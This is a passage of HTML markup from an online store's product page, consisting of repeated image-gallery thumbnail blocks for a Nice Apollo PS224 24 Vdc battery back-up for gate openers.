            https://apollogateopeners.com/store/media/catalog/product/cache/1/image/1380x1380/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg 1380w,
            https://apollogateopeners.com/store/media/catalog/product/cache/1/image/1400x1400/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg 1400w,
            https://apollogateopeners.com/store/media/catalog/product/cache/1/image/1800x1800/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_13.jpg 1800w "
            sizes="(min-width: 2500px) 900px,
                                (min-width: 2000px) and (max-width: 2499px) 700px,
                                (max-width: 1999px) 690px,
                                (max-width: 1460px) 450px,
                                (max-width: 1122px) 390px,
                                (max-width: 800px) 600px,
                                (max-width: 720px) 500px,
                                (max-width: 600px) 400px,
                                (max-width: 490px) 300px "
           alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
            title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers" />
    </a>
</div>
    <div class="image-swiper-cotainer">
<div class="spacing-for-image-swiper">
    <div class="container-for-swiper-arrows1">
        <div class="swiper-button-prev arrow-prev-for-image"><img src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/right-arrow.svg"></div>
    </div>
    <div class="more-views swiper mySwiper swiper-for-image">
        <div class="product-image-thumbs swiper-wrapper swiper-wrapper-for-image" pagination="true"
            pagination-clickable="true" direction="vertical">
                                    <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_09.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_09.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_09.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_09.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_09.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_09.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_21.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_21.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_21.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_21.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_21.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_21.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_08.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_08.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_08.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_08.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_08.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_08.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_07.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_07.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_07.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_07.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_07.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_07.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_06.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_06.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_06.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_06.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_06.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_06.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_05.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_05.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_05.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_05.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_05.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_05.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_04.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_04.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_04.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_04.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_04.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_04.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_03.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_03.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_03.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_03.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_03.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_03.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_02.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_02.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_02.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_02.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_02.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_02.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_01.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_01.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_01.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_01.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_01.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_01.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_10.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_10.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_10.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_10.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_10.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_10.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_12.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_12.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_12.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_12.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_12.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_12.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_11.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_11.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_11.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_11.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_11.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_11.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_18.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_18.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_18.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_18.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_18.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_18.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
